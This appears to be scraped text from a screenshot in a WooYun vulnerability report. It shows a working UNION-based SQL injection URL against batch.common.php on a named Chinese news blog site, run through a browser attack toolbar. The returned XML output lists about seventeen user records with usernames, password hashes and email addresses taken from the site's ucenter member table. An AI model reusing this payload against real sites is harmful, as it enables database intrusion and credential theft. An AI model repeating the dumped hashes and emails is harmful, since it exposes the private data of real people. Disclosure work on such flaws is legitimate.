 blog.ce.cn/batch.common.php?action=modelquote&cid=1&name=spacecomments where 1=2 union select 1,2,3,4,5,group_concat(uid,0x7c,username,0x7c,password,0x7c,email),7,8,9,10,11,c
百度 <Ctrl+K>
学习网站 谷歌 常用工具 社工库 待检测 姿势 T0n9'S Blog - 致力关... PHP工具 开发者平台
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://blog.ce.cn/batch.common.php
?action=modelquote
&cid=1
&name=spacecomments%20where%201=2%20union%20select%201,2,3,4,5,group_concat%28uid,0x7c,username,0x7c,password,0x7c,email%29,7,8,9,10,11,count%28*%29%20from%20ucenter.uc_members%20%23
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <root>
[quote]原帖由106|晓星|97711ef04faa021d96a2c477acc0ac71|xgsl@xgpu.com,274|熊猫|ae60ce002e74808556429d3d82504c7b|xiongmao_001@sina.com,367|系统管理员|cd1cce1d1fba0e2fd668d370b6161174|xiong2dd@126.com,406|晓月晨
星|2d23520bb037591c232aa233c7c0c206|12312@mail.com,596|liga|64881094df00fc66a70d739db173d076|imeixu@sohu.com,620|网络红
狐|4f6abff2b20264224cd570c7fdd791c0|cl68370776@zonlin.com,645|tina|e4c38597dbadba7f9506ba670745b1f3|tina@sina.com,672|鲁鲁|cb31b58b8a2c9eb307e9d37f1d77b0a0|1hmj119@sina.com,723|喵
喵|f5f18b88d059670596b6dc714a8b5fa6|xiaoyueli@vip.sina.com,728|talen|aca92beb24b9f2c4ca1166fde3e66e6c|zzwtc@sohu.com,801|流浪在地球|afdf467730a1b8531bdd184e810459ad|blue599933@sohu.com,827|巨
蛋|a8373b67b4a86519cf6bf5d5cb636305|cxgmy@sohu.com,832|鱼长寿|f0330d3049445e1e17649366304e93da|cscq@vip.sina.com,840|诺贝尔|579c83fb0759a9218413010f6110446d|anfangli@hotmail.com,866|小田
田|12b70dce2f3490ae25ce8358c43a11b7|tianyouhai@sohu.com,903|tsenchn|e1a403eb623a126fddfedb9ad60d2866|tsenchn@sina.com,1024|佛肚竹|7066355040bd93966ba8084d于1970-01-01 08:00:08发表 652523[/quote]
</root>
www.wooyun.org